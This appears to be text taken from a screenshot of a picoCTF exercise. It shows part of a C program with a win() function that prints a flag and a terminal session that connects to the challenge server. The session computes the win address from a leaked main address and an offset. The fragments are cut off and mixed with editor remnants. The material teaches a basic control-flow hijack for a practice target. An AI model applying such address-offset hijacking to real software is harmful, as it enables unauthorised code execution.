 vuln.c
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <signal.h>
4 #include <unistd.h>
5
6 void segfault_handler() {
7 printf("Segfault Occurred, incorrect address.
\n");
8 exit(0);
9 }
10
11 int win() {
12 FILE *fptr;
13 char c;
14
15 printf("You won!\n");
16 // Open file
17 fptr = fopen("flag.txt", "r");
18 if (fptr == NULL)
19 {
20 printf("Cannot open file.\n");
21 exit(0);
22 }
23
24 // Read contents from file
25 c = fgetc(fptr);
26 while (c != EOF)
27 {
TERMINAL
┌──(zy㉿zy)-[~/ctf]
└─$ nc rescued-float.picoctf.net 59651
Address of main: 0x5b079d05533d
Enter the address to jump to, ex => 0x12345:
win = main - offset
print(win)
print(hex(win))
~
~
10,0-1 Bot
┌──(zy㉿zy)-[~/ctf]
└─$ python winCalc.py
100088257270439
0x5b079d0552a7
┌──(zy㉿zy)-[~/ctf]
└─$
KALI LINUX ™
“the quieter you become, the more you are able to hear”